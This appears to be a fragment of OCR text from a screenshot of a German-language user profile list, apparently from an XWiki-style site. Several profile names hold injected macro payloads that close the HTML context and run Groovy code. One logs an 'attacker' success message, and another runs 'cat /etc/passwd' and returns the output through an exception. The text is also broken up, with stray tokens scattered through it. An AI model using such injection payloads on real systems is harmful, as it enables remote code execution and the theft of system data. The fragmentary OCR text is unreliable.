
{{groovy}}services.logging.getLogger("attacker").e
succeeded){{/groovy}}{{/async}} MHEoI
Profil von Administrator PPBW
Profil von ]]{{/html}}{{async}}{{groovy}}throw
new Exception("cat
/etc/passwd".execute().text){{/groovy}}
{{/async}} B2e974
Profil von Samuel Schmid
Profil von Borys Sobieski
Profil von ]]{{/html}}{{async}}